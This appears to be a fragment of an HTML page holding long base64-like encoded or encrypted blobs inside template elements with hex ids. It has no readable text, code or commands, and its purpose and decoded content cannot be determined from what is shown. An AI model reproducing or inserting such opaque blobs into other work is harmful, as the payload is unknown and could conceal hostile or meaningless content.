0ty3/U3Bu2UnoVOEAC0MrPUA8Yt/LlAduP/XAxzPraGXcDmsDX/UhrKb7iM8o4uG69UMpws/mdUBZ/G6RDk8ELWd5boEj6E1duUHzVY6WfuaRqWRf2FoZ+Dk/QMSjuHkxWh9tQkg0oq1m6Y4aqPBovzOJqcLP9TJeQq49F45IkrT2LfuCdjgN3noDcMYMhi3k0nx0FVzeje4/9dTU8qlrYtjObcJa87V/Mi+NGuJ0Kzr1VGNIT/UlFMu66AbaSFD2tyh/1aP+k83oUOEGH0Q/oxQvcomaXpx9LqPGDiO4eTFJDS6AGTdgfGVuik98MqsqJBC805tz75TILj0XjlrSs+H5asU3/l+HaFDhBh9VPqeUrbCMX44eOyrmE4IjvD2lXwv0Uwtms+h9sRscKPQoriBSfcGd5HVF2Xq9BYqLFC1neW6BI+hI3jvF4lLNA7yxQDgnS8rYR24/9cDEo6nq4twOawJZN2HqMbuemCzy4br1QynCz+X2x9v6u5eOmob2Yuj+R+loWU3oUOEVTwG8JZO64tvaFA3uP/XXjik4eTFJDqoGGjKwr6dqis1o4uG69UMpws/ktsddLWnF2NpEZ+M9OpclItlN6FDhBg7G/mLDabONjQyY6L/wBMClcvkxSQ0+0xh35uombxhI/OR76KbS70LL9qBA3ij3l45LAufnbX7QMvoK3C7Q5ZIJVSvj1jqoX9zeje4/5VMQMqktsh2db8FeMnV/M38PCi4+qzr1QynC2uRzAct7KYfd39N0M+ooATa8TVy8wDFSzhPnd8A8YsiWVA3uP/XDUHapLTIZnW/C2iUn7OLqz4j65Xgp9VXjQs/1JRTIPq1HXJrWdDIq/4ej6J1JrNXkQ5mfrffAPGLfzA1e/etzQMRyKeig2Jy4GYtms/83O4uP/GU6bnPDLZbZ9THHGzxsF46PkmKivz7H6WhZTehHq4yfVS33w6i3zojd3X5u5BGHM2soMV/HvtMLZrP/J6vLzvkguO+m0i9CzzEhEMwqORFEywLn53lukfA7Splu0OHXjsS8ZlG6qF/c3o3uP+VTEDKpLbfJCWrFC3JgLCVqmxzsMO/+MYfvCE/1JRTfZLeXjksC5HUq+lQ3fQmY+gMyhUpEe+LAKqhf3N6N7j/kUxc2uy3jH5x4Uw8jp+kx8RscKPQrOuWQ+tEbc6UBWHq/FM0eE7Hyej3RcbvbCyLQ4QYfVS3kkGjzDY9d3X3q4NMX5Th9dd0bOBmLZrP/NzuIDntlaGjkEXgQ2vOlEIuru90OSwLn8DPkASPoWU56A3XTC8B9ItJvsVyJz9v7P+cQVaOus7FJDT7TC3Yjr+XqT4/[base64]/x+loWU3oUOEXjIa49JTuNE6aXomqq+PGDiO4eTFJDS4A2HVnebcuC0iq92hv5BU8wZyld0dKaPeXjksC5+dp/VcgvItduUM0wJ9HfmMRaWLb3N3Juin1xMS3KamhCwk91whisPs0vpla4nQrOvVDKdGfobTGm6i9E45PlvHhs+6BI+hOB2LQ4QYfVr0kES0highO2fouoUDSaTh5MUkNPscYsmGqJWhImqjgumnlFjuXXrPvlMguPReOWFKzdqs9AnN7jFj7g6eGG9M54cb24t/c3pqktXXAxKO76eKYHH2G3/bn6yZvHY47Ibpuc8W5U55m8YWIOPeXjksC5+dpvVK2+QrY7tDg3sxHfSUAKXEfzA1Z+H4zCkSjuHkxSRktB9kzoazkvRsMeGD46eAWOIQFdSUUyC49Ap2fBGfkPeuVNe6TzehQ4QYfQb+mEilkX9rKm+j1dcDEo7h5INreq9BftOVucbufWHziLfB1QynCz/U1xxs96ZEOXpKzZXot1DK+TE67BbQXTldrPUA8Yt/c3p1+bycREDBtKqBPjStDX+SwvGfrz40rpLr4s4mpws/1JRTcPmwGnBiTIWd9+pcj7k1b7pphBh9VLffQr7ZOzYoOuq+k0pH3fvk0XRs4GYtms/83O4uP/GU6bnPDLZbZ9THHGzxsF5vbVmXkOj4S93lIGWoWK4YfVS33wCrhjY9PnLg5dcSApXL5MUkNPtMbNSGsZ26JT/tyqytlEjiYnHUhF0y6/QbeH9OhLflugSP/E8doUOEGB0f8oZGo8oyNik3/r6TRnvA4b/vJDT7TC2aia6To2wro5/8qpZF81Il1IRIIOymH3d/TdDPqKAE2/MkefIPxUw4Lb/KUKmCZHMnHbj/1wMSjrWrxX80tBxs2YaohfRsYbjQ+LmUQvRNcIbZSSDsph93f0feyaDDDJ+ofjf8aYQYfVTq9Srxi39zdHT3u5IOUMKup44kb9FMLZrP/NysLTPol/6kgELjET+C1QEotfkddmhOkt+isx+loWU3oUOEWjIG85pS64tuIyI367CbSlaOt6WXLDn2DmLIi7mO53dao9Cs69UM5URtkNEBLeq1GnB5WIWd/epclItlN6FDhBg5HeSPTLDSZXM8e/2nzCkSjuHkxSR1twVq1MK1iKshI7nQ766bWOJZJP6UUyC49F5pbU/b1Kv9Ho+wcWf5Q5UALQys9QDxi39zenH3sYMOVM+srYl9LvsZZJeCs5KhPyDik+nn1X/BZnCa215S/bMLdW1Zk53nyWKPzCp57kGIGBAR+ZNP/YscPDRk97OWUB6OrKuLa2erDW7f1Nbc7mxwo9DqpJtYqlh2jtFJIKnnUCx8U4S35boEj6FldPQR11cvTrePT7jFKzYoLJL/1wMSjuGwl2V6qAV504Cyxu4tPO/QvOXHX6dOfofRSAq49F45cSG1neW6BIHiKnPkTsZUMhf8xUi+3TohemyS/9cDEo7hp</template><template id="xe1e1e2c92">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</template><template id="xe1e1e2c93">2cpqyN0/XLclZGAf6thC1yiorNnvBtrlRaOu2nINJULgpZsLW5LWfHybrhOiZr0H+Gmmg4x0woLwabH9n0viVohaczRZk0DPPCA4f37hLkMxpNyt16I22RgXFhq6wYl+jImXOm46qqRwf1IXLjoBG7UFzpvkmaaG4KFRDRf72p6gQybMGQLIXlXAaTdvOUKSTbx5rec+XtXpe/ZmxkjJkvgRezbySs7o6afOC3JmCGtJhb8f/PU6qlU1Pax3M2J3yFOO5cXLMMpJdEzeltlXg6CoVM32viZBBB8K5kYt2TLUEXduWhaz3OxvBtMmsn1bhWW6EwwRV6IcsWFt78/GN+EDh6h908yHeezI83pxWuuxnGRxSrI6bcgvMh4CzTWKyWjvygqzOiRwE+6fmuMJ76lsvmeAVR+qXGnFKTduL9t4QxbQRQeAHkFJtMe6rU6jgBTUVcaGNsXpn3LD3lEpkn15oz9mKkKoYGrC/6PuMH9ZEXoPzBnLN7ApJW23bhPXiSPvOc1HVLN56DRncmXeg0W89bnz5ja9IXMuAlpxtXOMnPu3dqp20NQDytNSvrRm3HSmY+Dow1JsxamVC1/P9qFbVyhBC7wDrXRlB7bkQmdIRGBJSrY2NEmjJp/PUQifoO0bdjr2fpCMD7pTbhbNNxEpqzYcfQcDjGEtHadX4kKlU7Pl1fcRWxQgHQsSxaLftGzETZeiqvEUL6Jv0kXR1uDhl/[base64]/[base64]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</template><template id="xe1e1e2c94">vlhA/qaVjPwrI/C72PyfW/FZUKH4EG/tthErXB7J/7f0V+jSCiTxMcFiLSLgjnOo/CxiKCPV7KV5C/S2tog9RqNYXP+ikq6EfzHLuM2go2D+fW6H+gR2+ocOK2BDx9Cq+GnL+AdNxTTWTydE9opS4+I7FRhH34anYV7EoIOPd060H1/Otr6tthk7zZPjqoVn1hpRseU2OKGCHS5aYovWqst3mLAGW/[base64]/1Lq0gLkazX9rrPIfMK6FO1dOUdPHifYXxLMMTeopw2hpBPrPeKb5Z2BoQvW4h1Vrx5GAsTx3sC5a+J+9qLR4BeaFvKSlXfFdSbv4InX9oBdcZlnKjfaiF/[base64]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</template><template 